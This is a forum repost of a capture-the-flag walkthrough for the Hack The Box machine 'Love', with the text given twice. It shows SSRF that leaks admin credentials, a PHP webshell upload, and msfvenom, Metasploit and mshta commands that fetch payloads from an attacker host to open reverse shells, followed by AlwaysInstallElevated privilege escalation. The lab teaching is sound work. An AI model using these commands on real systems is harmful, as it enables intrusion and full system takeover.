Axxel
Trojan Creator
Divine
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
300 XP
Love is a CTF hosted on Hack the Box with Beginner categories. The objective for the participant is to identify the files user.txt and root.txt on the victim’s system.
Penetration Methodlogies
1st Method
Recon
Exploit
Post Enumeration
Privilege Escalation
2nd Method
1st Method
Recon
Nmap
Let’s begin with a Nmap version scan to discover open and running services and their versions.
Based on the scan results, we can see that apache httpd services are operating on ports 80,443, and 5000, plus port 445 indicating that this is a Windows OS.

In addition, we investigate port 80 in a web browser, which displays the login screen for a voting system.

Enumeration
Then, in the web browser, we investigate the target IP through port 443, but it returns Forbidden and prevents us from accessing that page.

We try to get the certificate because the website was accessible through port 443 and we see the organisation Unit “love.htb” and common Name “staging.love.htb”

By changing the sub-domain name in the /etc/hosts file, we may add host:
10.129.223.226 staging.love.htb love.htb

The file scanning service, which was supposed to identify malware, was found through staging.love.htb.

Dirb
Without further ado, we will do a web directory brute force attack using dirb, which will return two web directories: /admin and /image.

When you search for http://love.htb/admin, you will see the same admin login screen that we mentioned earlier. Let’s see if we can get our hands on some admin credentials.

Exploit
Testing SSRF
Returning to the File Scanner web page, we’ll attempt to test SSRF by scanning the following URL.
Bravo!!!! It works
As a result, the website was vulnerable to Server Side Request Forgery (SSRF), leading in the display of the Password Dashboard. As a response, it will give credentials to the administrator, which we may use to access the voting system.

Besides the update profile option, the admin dashboard contains no relevant information when logging into the web app.
Unrestricted File Upload to RCE
We discovered an upload feature for uploading profile photographs while updating the admin profile. We’ll attempt to upload a PHP backdoor here.
You may upload simple-backdoor.php by browsing to the directory /usr/share/webshell/php.

The injected PHP script will be uploaded to the /image directory once you change the admin profile.

Let’s run the php script in the web browser by typing in the URL below. As an output result for whoami, this will give you user account details.

Reverse Shell

Let’s try the reverse connection by running Metasploit payload via simple-backdoor.php. In this case, we will utilise the following module to create a malicious HTA file.
Wait for the reverse connection after running the hta file link through simple-backdoor.php.

After that, we’ll have a meterpreter session, so let’s do some post-enumeration and look for the user.txt file.

Post Enumeration
User.txt Flag
You will find your first flag at C:\Users\Phoebe\Desktop. Let’s crawl some more and look for weak or misconfigured links in order to elevate privilege for Phoebe.

Winpeas.exe
In order to elevate privileges, we need to enumerate different files, directories, permissions, logs and SAM files. The number of files inside a Windows OS is very overwhelming. We will be using winpeas to enumerate vulnerable vector that can be exploited for privilege escalation.
Upload the winpeas inside /temp directory and execute the script.

To execute the exe file let’s interact with cmd with the help of shell command and then run the application from inside the temp directory.


As a consequence, the registry key for AlwaysInstallElevated is set to 1 (True), allowing us to inject any MSI file.
Privilege Escalation
Because AlwaysInstallElevated was enabled, we may do post-exploitation using the Metasploit module shown below.
Kudos!!!!! It will provide fully privilege meterpreter as NT-Authority/system.

Once you will we get administrator privilege shell, then go for root.txt flag.

2nd Method
Once you insert the malicious php script, it will produce a remote code execution vulnerability, allowing us to perform arbitrary system commands, such as net users.

You will be able to read the user.txt file using this method.
And here is our first flag, as shown in the image below.

Exploitation
We can use arbitrary RCE to inject a malicious exe file onto the target system. For this, we will use msfvenom to build a malicious exe with the command given below, and then establish a Python HTTP server to send data.

Upload the shell.exe by executing the following URL:

Run shell.exe in your web browser, and don’t forget to launch netcat in the background on port 9999.

You will be given a netcat session as the Phoebe account as soon as the command is executed. Upload winpeasx64.exe without spending much time.

Privilege Escalation
When you run winpeas.exe, it will identify misconfigurations that may assist you to obtain the vector vulnerable to privilege escalation. The system was improperly configured to ALwaysInstallElevated privileges.

Next, we will be using msfvenom for the generation of a malicious MSI file.

Upload and execute the MSI file with the help of the following command and start a new nectat listener in a new terminal on port 5545

You will get a new netcat session with administrative privileges.

Author: Aarti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here
Penetration Methodlogies
1st Method
Recon
- Nmap
- Enumeration
- Dirb
Exploit
- SSRF
- Unrestricted file upload to RCE
- Reverse Shell via Metasploit
Post Enumeration
- Capture User.txt
- Always installed Elevated Permission
Privilege Escalation
- Abusing Always installed Elevated
- Capture Root.txt
2nd Method
- Exploit
- Privilege Escalation
1st Method
Recon
Nmap
Let’s begin with a Nmap version scan to discover open and running services and their versions.
Code:
nmap –sV 10.129.223.226Based on the scan results, we can see that apache httpd services are operating on ports 80,443, and 5000, plus port 445 indicating that this is a Windows OS.

In addition, we investigate port 80 in a web browser, which displays the login screen for a voting system.

Enumeration
Then, in the web browser, we investigate the target IP through port 443, but it returns Forbidden and prevents us from accessing that page.

We try to get the certificate because the website was accessible through port 443 and we see the organisation Unit “love.htb” and common Name “staging.love.htb”

By changing the sub-domain name in the /etc/hosts file, we may add host:
10.129.223.226 staging.love.htb love.htb

The file scanning service, which was supposed to identify malware, was found through staging.love.htb.

Dirb
Without further ado, we will do a web directory brute force attack using dirb, which will return two web directories: /admin and /image.
Code:
dirb http://love.htbdirb http://love.htb
When you search for http://love.htb/admin, you will see the same admin login screen that we mentioned earlier. Let’s see if we can get our hands on some admin credentials.

Exploit
Testing SSRF
Returning to the File Scanner web page, we’ll attempt to test SSRF by scanning the following URL.
Code:
http://127.0.0.1:5000Bravo!!!! It works
As a result, the website was vulnerable to Server Side Request Forgery (SSRF), leading in the display of the Password Dashboard. As a response, it will give credentials to the administrator, which we may use to access the voting system.
Code:
User = "admin"
Pass = "@LoveIsInTheAir!!!!"
Besides the update profile option, the admin dashboard contains no relevant information when logging into the web app.

Unrestricted File Upload to RCE
We discovered an upload feature for uploading profile photographs while updating the admin profile. We’ll attempt to upload a PHP backdoor here.
You may upload simple-backdoor.php by browsing to the directory /usr/share/webshell/php.

The injected PHP script will be uploaded to the /image directory once you change the admin profile.

Let’s run the php script in the web browser by typing in the URL below. As an output result for whoami, this will give you user account details.
Loading…
love.htb

Reverse Shell
Let’s try the reverse connection by running Metasploit payload via simple-backdoor.php. In this case, we will utilise the following module to create a malicious HTA file.
Code:
use exploit/windows/misc/hta_server
set srvhost 10.10.14.100
set lhost 10.10.14.100
exploitWait for the reverse connection after running the hta file link through simple-backdoor.php.

Code:
http://love.htb/images/simple-backdoor.php?cmd=mshta.exe http://10.10.14.100:8080/1Tva0HNPx.hta
After that, we’ll have a meterpreter session, so let’s do some post-enumeration and look for the user.txt file.

Post Enumeration
User.txt Flag
You will find your first flag at C:\Users\Phoebe\Desktop. Let’s crawl some more and look for weak or misconfigured links in order to elevate privilege for Phoebe.

Winpeas.exe
In order to elevate privileges, we need to enumerate different files, directories, permissions, logs and SAM files. The number of files inside a Windows OS is very overwhelming. We will be using winpeas to enumerate vulnerable vector that can be exploited for privilege escalation.
Upload the winpeas inside /temp directory and execute the script.
Code:
upload /root/Downloads/winPEASx64.exe
To execute the exe file let’s interact with cmd with the help of shell command and then run the application from inside the temp directory.
Code:
shell
winPEASx64.exe
As a consequence, the registry key for AlwaysInstallElevated is set to 1 (True), allowing us to inject any MSI file.

Privilege Escalation
Because AlwaysInstallElevated was enabled, we may do post-exploitation using the Metasploit module shown below.
Code:
use exploit/windows/local/always_install_elevated
set lhost 10.10.14.100
set session 2
set lport 8888Kudos!!!!! It will provide fully privilege meterpreter as NT-Authority/system.

Once you will we get administrator privilege shell, then go for root.txt flag.

2nd Method
Once you insert the malicious php script, it will produce a remote code execution vulnerability, allowing us to perform arbitrary system commands, such as net users.


You will be able to read the user.txt file using this method.
Code:
http://love.htb/images/simple-backdoor.php?cmd=dir c:\users\Phoebe\Desktop
And here is our first flag, as shown in the image below.
Code:
http://love.htb/images/simple-backdoor.php?cmd=type c:\users\Phoebe\Desktop\user.txt
Exploitation
We can use arbitrary RCE to inject a malicious exe file onto the target system. For this, we will use msfvenom to build a malicious exe with the command given below, and then establish a Python HTTP server to send data.
Code:
msfvenom –p windows/shell_reverse_tcp lhost=10.10.14.100 lport=9999 –f exe >shell.exe
Upload the shell.exe by executing the following URL:
Code:
http://love.htb/images/simple-backdoor.php?cmd=powershell.exe wget http://10.10.14.100/shell.exe -o c:\users\Phoebe\shell.exe
Run shell.exe in your web browser, and don’t forget to launch netcat in the background on port 9999.
Code:
http://love.htb/images/simple-backdoor.php?cmd=c:\users\Phoebe\shell.exe
You will be given a netcat session as the Phoebe account as soon as the command is executed. Upload winpeasx64.exe without spending much time.
Code:
wget http://10.10.14.100/winPEASx64.exe -o winPEASx64.exe
Privilege Escalation
When you run winpeas.exe, it will identify misconfigurations that may assist you to obtain the vector vulnerable to privilege escalation. The system was improperly configured to ALwaysInstallElevated privileges.

Next, we will be using msfvenom for the generation of a malicious MSI file.
Code:
msfvenom -p windows/x64/shell_reverse_tcp lhost=10.10.14.100 lport=5545 -f msi > priv.msi
Upload and execute the MSI file with the help of the following command and start a new nectat listener in a new terminal on port 5545
Code:
cd c:\users\public
powershell.exe wget http://10.10.14.100/priv.msi -o priv.msi
msiexec /quiet /qn /i priv.msi
You will get a new netcat session with administrative privileges.

Author: Aarti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here